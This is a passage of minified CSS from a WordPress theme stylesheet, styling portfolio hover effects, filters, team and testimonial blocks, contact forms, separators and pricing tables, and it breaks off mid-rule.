.portfolio-single-content-column{position:fixed;top:0;bottom:0;right:-360px;width:360px;height:auto;background-color:#f6f7f8;padding:3%;overflow:scroll;z-index:1;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.has-dark-mode .portfolio-single-media-position-behind .portfolio-single-content-column{background-color:#242424}.portfolio-single-media-column .agni-gallery-figure figcaption,.portfolio-single-media-column .agni-image-figure figcaption{padding:10px 20px}.border-header-menu-content .portfolio-single-media-position-behind .portfolio-single-content-column{margin-right:40px;margin-top:52px;margin-bottom:50px}.portfolio-single-project-details-toggle{position:fixed;right:0;margin-right:-25px;top:50%;color:#fff;transform:rotate(-90deg);font-size:109%;z-index:1;cursor:pointer;-webkit-transition:.6s ease;transition:.6s ease}.border-header-menu-content .portfolio-single-project-details-toggle{margin-right:15px}.portfolio-single-project-details-toggle{padding:10px 20px;background-color:#242424}.portfolio-zigzag-row,.portfolio-zigzag-row>.portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-zigzag-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.portfolio-zigzag-row .portfolio-zigzag-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.portfolio-zigzag-column-inner{width:100%}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.portfolio-zigzag-column>.portfolio-zigzag-column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.portfolio-zigzag-column-inner{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-direction:column}.portfolio-zigzag-description .portfolio-zigzag-column-inner{padding:6%}.portfolio-project-details{margin-bottom:10px}.portfolio-project-details .project-content{display:-webkit-box;display:-ms-flexbox;display:flex}.portfolio-project-details .project-description{-webkit-box-flex:9;-ms-flex:9;flex:9}.project-additional-details{padding-bottom:30px}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span{display:block;font-size:95%;padding:6px 0}.project-additional-details span:first-child{padding-top:0}.portfolio-project-details .project-additional-details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding-left:70px}.portfolio-project-details .project-title{margin-top:0;margin-bottom:20px}.portfolio-project-details-style-2 .project-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.portfolio-project-details-style-2 .project-additional-details{padding-left:0;padding-right:70px}.has-container .portfolio-project-details-container{width:100%;padding:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .portfolio-project-details-inner,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .portfolio-project-details-inner{margin-right:8.33333%;margin-left:8.33333%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-title,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-content,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-title{text-align:center}.portfolio-project-details-style-3 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.portfolio-project-details-style-3 .project-additional-details,.portfolio-project-details-style-4 .project-additional-details{padding-top:30px;padding-left:0}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-3 .project-additional-details span,.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details-style-4 .project-additional-details span{padding-top:0;padding-right:15px;padding-left:15px}.portfolio-project-details-style-4 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details .project-link{text-align:center;margin-top:30px;margin-bottom:0}.portfolio-project-details .project-link a{border-radius:60px}.portfolio-sharing-buttons{text-align:center;vertical-align:middle;padding:30px 0}.portfolio-single-content.portfolio-single-layout-side .portfolio-sharing-buttons{text-align:left}.portfolio-sharing-icon{display:none;font-size:32px;padding:5px;line-height:1;cursor:pointer}.portfolio-sharing-buttons ul{padding-left:0;margin-bottom:0}.portfolio-sharing-buttons li{display:inline-block;list-style:none;text-align:center;padding:7px 5px;line-height:1}
/*--- 16. PORTFOLIO - HOVER STYLES ---*/ .portfolio-hover-style-1 .portfolio-content-inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-category,.portfolio-hover-style-2 .portfolio-title{position:relative;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{bottom:-30px;opacity:0;-webkit-transition-delay:.1s;transition-delay:.1s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title{bottom:0;opacity:1;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-2 .portfolio-category{top:20px;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-category,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-category{top:0;opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s}.portfolio-hover-style-2 .portfolio-content-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.portfolio-hover-style-3 .portfolio-caption-content,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-caption-content,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-caption-content{background-color:transparent}.portfolio-hover-style-3 .portfolio-caption-content{padding:0}.portfolio-hover-style-3.portfolio-post .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post .portfollio-thumbnail-bg{-ms-transform:scale(1.1) translateY(4.5%);-webkit-transform:scale(1.1) translateY(4.5%);transform:scale(1.1) translateY(4.5%)}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1) translateY(-4.5%);-webkit-transform:scale(1.1) translateY(-4.5%);transform:scale(1.1) translateY(-4.5%)}.portfolio-hover-style-3 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;bottom:-100px;width:100%;height:auto;background-color:rgba(255,255,255,.9);transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-content-inner,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-content-inner{bottom:0}.portfolio-hover-style-3 .portfolio-title{font-size:18px}.portfolio-hover-style-3 .portfolio-category{margin-bottom:0}.portfolio-hover-style-3 .portfolio-content-inner{padding:20px}.portfolio-hover-style-3 .portfolio-meta{padding-top:0}.portfolio-hover-style-4 .portfolio-title{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-title{left:0}.portfolio-hover-style-4 .portfolio-category{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-category{left:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.portfolio-hover-style-5 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-5.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-hover-style-6 .portfolio-content-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-6 .portfolio-title{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-title{right:0}.portfolio-hover-style-6 .portfolio-category{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-category{right:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-category li:last-child{padding-right:0}.portfolio-hover-style-7 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-7 .portfolio-category li:last-child{padding-right:0}.portfolio-bottom-caption{padding:10px 0}.portfolio-bottom-caption.portfolio-bottom-caption-has-background,.portfolio-bottom-caption.portfolio-bottom-caption-has-border{padding:4% 8%;background-color:transparent;border:1px solid;border-color:transparent}.portfolio-bottom-caption.portfolio-bottom-caption-has-background{background-color:#f6f7f8}.portfolio-bottom-caption.portfolio-bottom-caption-has-border{border-color:#f6f7f8}.portfolio-bottom-caption-title{font-size:18px;margin-bottom:0}.portfolio-bottom-caption-title:only-child{margin-bottom:10px}.portfolio-bottom-caption-category{margin:0 -3px}.portfolio-bottom-caption-category li{font-size:90%;padding:0 3px;line-height:1}.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#515156}.portfolio-bottom-caption-category li:before{content:"/";padding-right:6px}.portfolio-bottom-caption-category li:first-child:before{content:"";padding-left:0;padding-right:0}
/*--- 17. PORTFOLIO - FILTER ---*/ .portfolio-filter{margin-bottom:15px}.filter-button{font-size:16px;color:#d5d5d5;border:1px solid;border-color:#d5d5d5;border-radius:50%;padding:7px 8px;margin-right:10px;line-height:1;display:inline-block;text-align:center;vertical-align:middle}.filter{margin-left:0;margin-bottom:0;display:inline-block;vertical-align:middle}.filter a{padding:3px 10px}.filter a.active,.filter a:focus,.filter a:hover{color:#3f3f46}.portfolio-filter.text-right{margin-bottom:15px}.portfolio-filter.text-right .filter-button{float:right;margin-right:0;margin-left:10px}.portfolio-filter.text-right .filter{padding-top:5px;padding-bottom:5px}
/*--- 18. PORTFOLIO - NAVIGATION ---*/ .portfolio-navigation-container .portfolio-navigation .nav-next,.portfolio-navigation-container .portfolio-navigation .nav-previous{width:50%}.portfolio-navigation-container{border-top:1px solid;border-color:#ddd;padding:40px}article.portfolio-single-content{margin-bottom:0}.has-infinite-scroll .page-numbers{display:none}#infscr-loading{text-align:center;margin-top:15px}#infscr-loading img{max-width:40px;margin:auto;display:none}.has-infinite-scroll .load-more-container{position:relative;margin-top:50px;margin-bottom:30px;text-align:center;color:#333;font-size:18px}.has-infinite-scroll .load-more{position:relative;cursor:pointer}.has-infinite-scroll .load-more span{position:absolute;left:0;right:0;border-radius:60px;-webkit-transition:all .3s ease;transition:all .3s ease}.has-infinite-scroll .load-more+.page-number-navigation{margin-top:0}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-padding .mfp-main .mfp-container{border-style:solid;border-color:#fff}.admin-bar .mfp-container{top:32px}.mfp-main.mfp-bg{background:#fff;opacity:1}.mfp-main .mfp-container{padding:0}.portfolio-single-content .spacer{display:none}.mfp-main .mfp-content .portfolio-single-content .spacer{display:block}.mfp-main .mfp-content .portfolio-entry-content{margin-top:80px}a.mfp-arrow,a.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:inline-block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;line-height:1;vertical-align:middle}a::-moz-focus-inner{padding:0;border:0}a.mfp-arrow{font-size:15px;display:inline-block!important}.mfp-arrow-left:before,.mfp-arrow-right:after{font-family:Pe-icon-7-stroke;font-size:36px;vertical-align:middle}.mfp-arrow-right:after{content:"\e685";margin-left:10px}.mfp-arrow-left:before{content:"\e687";margin-right:10px}.mfp-content .portfolio-sharing-buttons{margin-bottom:90px}
/*--- 19. TEAM ---*/ .member-column{margin:0}.member-post .member-container{position:relative}.member-post,.member-thumbnail{position:relative;overflow:hidden}.member-post,.member-thumbnail img{width:auto!important;max-width:100%;margin:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.member-post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-container .member-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;overflow:hidden;opacity:0;visibility:hidden;background-color:inherit;transition:all .3s ease;-webkit-transition:all .3s ease}.member-container:hover .member-caption-content{opacity:1;visibility:visible}.member-caption-content{padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-caption-content .hash-navigation{margin-bottom:30px}.member-title{font-size:18px;margin-top:0;margin-bottom:5px}.member-post .member-divide-line span{width:40px;background-color:#3f3f46;margin-left:0;margin-top:10px;margin-bottom:15px}.member-meta .member-contact{margin-top:-8px;display:block;font-size:15px}.member-meta ul{padding-left:5px}.member-meta li{padding:0 8px}.member-meta li:first-child{padding-left:0}.member-meta li a,.member-title,.member-title a{color:inherit}.member-meta li a{font-size:18px}.member-designation-text{font-size:15px;margin-bottom:10px}.member-description-text{margin-top:10px}.hash-navigation{text-align:center}.owl-carousel .owl-item .hash-navigation{text-align:left}.hash-navigation ul{margin-left:-10px}.hash-navigation li{margin:0 5px}.hash-navigation a{display:inline-block;width:50px;border-radius:50%;background-color:#f0f0f0;overflow:hidden}.member-bottom-caption{padding:20px 20px 0}.member-bottom-caption-title{font-size:20px;margin-bottom:5px}.has-dark-mode .member-bottom-caption-title a{color:#fff}.member-post.member-style-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.member-style-2 .member-container{-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .member-bottom-caption{padding:10px 10px 10px 40px;-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .hash-navigation{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.client-column{margin:0}.client{text-align:center}.client a{display:block}.client img{opacity:1}.client:hover img{opacity:1}.client.has-border{border:1px solid;border-color:transparent}.agni-clients{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0}.agni-clients .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-column{margin:0}.testimonial-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel-testimonials .owl-item .testimonial-avatar img{display:inline-block}.testimonial-quote-text{margin-top:15px;margin-bottom:15px}.testimonial-avatar{max-width:240px}.testimonial-avatar img.testimonial-thumbnail{width:auto;margin-bottom:20px}.testimonial-quote-cite{margin-bottom:0;font-size:20px;letter-spacing:0}.testimonial-quote-designation{font-size:15px}.testimonial-meta{padding-top:10px}.testimonial-container.has-border .testimonial-quote-text{border:1px solid;border-color:transparent}.testimonial-avatar-location-2{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-2 .testimonial-avatar,.testimonial-avatar-location-4 .testimonial-avatar{-webkit-box-flex:3;-ms-flex:3;flex:3}.testimonial-avatar-location-2 .testimonial-content,.testimonial-avatar-location-4 .testimonial-content{-webkit-box-flex:9;-ms-flex:9;flex:9;margin:0 10%}.testimonial-avatar-location-3 .testimonial-meta-content{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-4{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5 .testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5.align-items-center .testimonial-meta-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.testimonial-avatar-location-5 .testimonial-avatar img{margin-bottom:0}.testimonial-avatar-location-5 .testimonial-meta{padding-left:20px;text-align:left}.testimonial-avatar-location-6 .testimonial-avatar{position:absolute}.testimonial-avatar-location-6 .testimonial-quote-text{margin-top:0}
/*--- 21. CONTACT FORMS ---*/ .wpcf7-form label{display:block;font-size:13px;color:#3f3f46;letter-spacing:.03em;margin-bottom:5px}.wpcf7-form-control:not(.wpcf7-submit){width:100%;padding:10px 10px;margin-bottom:20px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#515156;font-size:14px}.has-dark-mode .wpcf7-form-control:not(.wpcf7-submit){color:#d5d5d5}div.wpcf7-response-output{font-size:14px;margin-right:0;margin-left:0;padding:.5em 1em}.wpcf7-form .wpcf7-submit{font-size:15px}.has-border-radius .wpcf7-form-control:not(.wpcf7-submit){border-radius:30px}.merino-contact-form-style-2 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:10px 0;margin-bottom:25px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#d5d5d5}.merino-contact-form-style-2 .wpcf7-submit{margin-top:0}.merino-contact-form-style-3 p{font-size:15px;margin-bottom:0}.merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:15px 20px;border:0;background-color:#f1f1f1}.has-dark-mode .merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){background-color:#1d1d1d}.merino-contact-form-style-3 .wpcf7-submit{font-size:18px;letter-spacing:normal;font-weight:400;padding:22px 36px 18px;margin-top:10px}.merino-appointment-form .wpcf7-form-control:not(.wpcf7-submit){border:1px solid #ddd}
/*--- 22. SHORTCODE ELEMENTS ---*/ .vc_editor .section-row{overflow:visible}.section-row,.section-row-inner{position:relative}.section-row{overflow:hidden}.section-row.agni_row_overflow_visible{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container,.section-row-bg-container,.section-row-inner-bg-container{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}.section-column-bg-container.has-bg-edge{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container{z-index:-1}.section-column-bg,.section-column-inner-bg,.section-row-bg,.section-row-inner-bg{height:100%}.section-column-bg-video video,.section-column-inner-bg-video video,.section-row-bg-video video,.section-row-inner-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni_column-inner{position:relative}.agni_column{z-index:0}.has-container-column-no-padding>.agni_column>.agni_column-inner,.has-fullwidth-column-no-padding>.agni_column>.agni_column-inner{padding-left:0;padding-right:0}.has-container-column-no-padding.vc_row.vc_column-gap-1{margin-left:-.5px;margin-right:-.5px}.has-container-column-no-padding.vc_row.vc_column-gap-2{margin-left:-1px;margin-right:-1px}.has-container-column-no-padding.vc_row.vc_column-gap-3{margin-left:-1.5px;margin-right:-1.5px}.has-container-column-no-padding.vc_row.vc_column-gap-4{margin-left:-2px;margin-right:-2px}.has-container-column-no-padding.vc_row.vc_column-gap-5{margin-left:-2.5px;margin-right:-2.5px}.has-container-column-no-padding.vc_row.vc_column-gap-10{margin-left:-5px;margin-right:-5px}.has-container-column-no-padding.vc_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.has-container-column-no-padding.vc_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.has-container-column-no-padding.vc_row.vc_column-gap-25{margin-left:-12.5px;margin-right:-12.5px}.has-container-column-no-padding.vc_row.vc_column-gap-30{margin-left:-15px;margin-right:-15px}.has-container-column-no-padding.vc_row.vc_column-gap-35{margin-left:-17.5px;margin-right:-17.5px}.agni_column_fullheight{height:100vh}.has-dark-mode,.has-dark-mode .agni-icon i,.has-dark-mode .count,.has-dark-mode .mc4wp-form input,.has-dark-mode h1,.has-dark-mode h2,.has-dark-mode h3,.has-dark-mode h4,.has-dark-mode h5,.has-dark-mode h6,.has-dark-mode li,.has-dark-mode p{color:#fff}.has-dark-mode a:not(.btn){color:#fff}.has-dark-mode .divide-line span{background-color:#fff}.has-dark-mode .mc4wp-form input{color:#fff}.has-dark-mode .mc4wp-form input::-webkit-input-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input::-moz-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input:-ms-input-placeholder{color:#fff;opacity:.6}.primary-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0}.primary-typo strong,strong.primary-typo{font-weight:400}.primary-typo.normal{font-weight:400}.primary-typo.semi-bold{font-weight:400}.default-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400}.default-typo.bold{font-weight:400}.heading{margin-top:0}.agni-section-heading .section-heading-text{margin-top:0;margin-bottom:25px}.agni-section-heading.ishad .section-heading-text{margin-bottom:10px}.agni-section-heading .section-heading-text em,.vc_custom_heading em{font-style:italic}.agni-section-heading .section-heading-text_responsive span{display:block;font-size:100%;line-height:inherit}.agni-section-heading .section-additional-heading-text{font-size:17px}.agni-section-heading .section-additional-heading-text .italized{font-style:italic;font-size:20px}.agni-section-heading .section-sub-heading-text{letter-spacing:.2em;margin-bottom:10px;margin-top:0}.agni-section-heading .section-heading-icon{color:#3f3f46;font-size:60px;margin-bottom:15px;display:block}.divide-line span{display:block;content:"";background-color:#333;width:90px;height:1px;margin:auto;margin-top:20px;margin-bottom:20px}.text-left.divide-line span{margin-left:0}.text-center.divide-line span{margin-left:auto;margin-right:auto}.text-right.divide-line span{margin-right:0}.agni_custom_heading_content.vc_custom_heading a:hover{opacity:1}.agni_custom_heading .text-center+.divide-line{margin:auto}.agni_custom_heading .text-left+.divide-line{margin-left:0}.agni_custom_heading .text-right+.divide-line{margin-right:0}.agni_custom_heading a{color:inherit}.agni_custom_heading i{font-size:200%;vertical-align:middle}.agni_custom_heading_responsive span{display:block;font-size:100%;line-height:inherit}.agni_custom_heading .has-vertical-text{writing-mode:vertical-lr;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);margin-right:auto;margin-left:auto}.list{padding-left:0;margin-bottom:0}.list li{list-style:none;margin-bottom:7px}.list li:last-child{margin-bottom:0}.list li i{display:inline;width:32px;height:32px;padding:7px;margin-right:7px;border:1px solid;border-color:transparent;margin-left:-7px}.list li i.icon-has-background,.list li i.icon-has-border{border:1px solid;border-color:transparent;display:inline-block;line-height:1;text-align:center}.dropcap span{position:relative;float:left;width:60px;height:60px;font-size:30px;line-height:1;text-align:center;margin-top:7px;margin-right:10px;padding:15px;border:1px solid;border-color:transparent}.agni-blockquote-container{padding:30px}.agni-blockquote-container blockquote{margin-bottom:0}.call-to-action-heading{margin-bottom:10px}.call-to-action-icon{font-size:45px;line-height:1}.call-to-action-additional{font-size:115%}.call-to-action-style-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.call-to-action-style-2>div:first-child{max-width:770px}.call-to-action-style-2>div{padding:0 15px}.call-to-action-style-2 .call-to-action-heading{margin-top:4px;margin-bottom:0}.call-to-action-style-2 .call-to-action-additional{margin-top:10px;margin-bottom:0}.agni-icon{transition:all .3s ease;-webkit-transition:all .3s ease}span.agni-icon{display:inline-block}.agni-icon-container{border-color:transparent;line-height:1;margin-bottom:15px}.icon-background-transparent>span{background-color:transparent!important}.agni-icon a{display:table;background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.agni-icon i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;border:1px solid;border-color:transparent;text-align:center;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-icon i:before{display:block}.agni-icon i:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container{display:block;position:relative;border:1px solid;border-color:transparent;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.svg-icon-container:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container.hover-icon-has-border .agni-svg-icon,.svg-icon-container.icon-has-background .agni-svg-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.agni-svg-icon{display:inline-block;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-svg-icon svg *{stroke:inherit}.svg-icon-container:hover .agni-svg-icon{stroke:inherit!important}.separator{display:table;padding:10px 0;font-size:24px;width:100%}.separator p,.separator.separator_center i{line-height:1em;font-size:70%;padding:0 10px;color:#d5d5d5;display:table-cell;white-space:pre}.separator.separator_center i{font-size:60%}.separator.separator_center i,.separator.separator_center p{padding:0 .8em}.separator.separator_left{margin-left:0}.separator.separator_left i,.separator.separator_left p{padding:0 .8em 0 0}.separator.separator_left .sep_holder{width:100%}.separator.separator_left .sep_holder.sep_holder_l{display:none}.separator.separator_right{margin-right:0;margin-left:auto}.separator.separator_right i,.separator.separator_right p{padding:0 0 0 .8em;margin:0!important}.separator.separator_right .sep_holder{width:100%}.separator.separator_right .sep_holder.sep_holder_r{display:none}.separator.separator_center{margin-right:auto;margin-left:auto}.separator .sep_holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.separator .sep_holder .sep_line{height:1px;border-top:1px solid #d5d5d5;display:block;position:relative;top:1px;width:100%}.separator_center{text-align:center}.separator_left{text-align:left}.separator_right{text-align:right}.pricing-table-content{background-color:#f4f4f4;position:relative}.pricing-cost-details{text-align:center;border-bottom:1px solid;border-color:rgba(187,187,187,.5)}.pricing-title{padding-top:40px;padding-bottom:5px;margin:0}.pricing-cost{font-size:70px;margin:0;padding-bottom:30px}.has-absolute-middle-btn .pricing-cost{padding-bottom:50px}.pricing-cost span{font-size:24px;color:#999}.pricing-cost .pricing-interval{display:block;font-size:18px;margin-bottom:10px;font-weight:400;letter-spacing:0}.pricing-feature-details{text-align:center}.pricing-feature-details ul{padding:40px 0 25px;margin:0}.has-absolute-middle-btn .pricing-feature-details ul{padding:65px 0 45px}.has-absolute-bottom-btn .pricing-feature-details ul{padding-bottom:45px}.pricing-feature-details li{list-style:none;line-height:2.4}.pricing-button{text-align:center}.pricing-button a,.pricing-button a:focus,.pricing-button a:hover{box-shadow:0 0 35px -10px rgba(0,0,0,.6)}.pricing-style-1 .pricing-feature-details{position:relative}.pricing-style-1 .pricing-button a{margin-bottom:40px}.pricing-style-1 .btn-absolute-bottom,.pricing-style-1 .btn-absolute-middle{position:absolute;left:0;right:0}.pricing-style-1 .btn-absolute-bottom a,.pricing-style-1 .btn-absolute-middle a{margin-bottom:0}.pricing-style-1 .btn-absolute-middle{top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pricing-style-1 .btn-absolute-bottom{bottom:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.pricing-style-2.pricing-table-content{padding:12%}.pricing-style-2 .pricing-cost{padding:10% 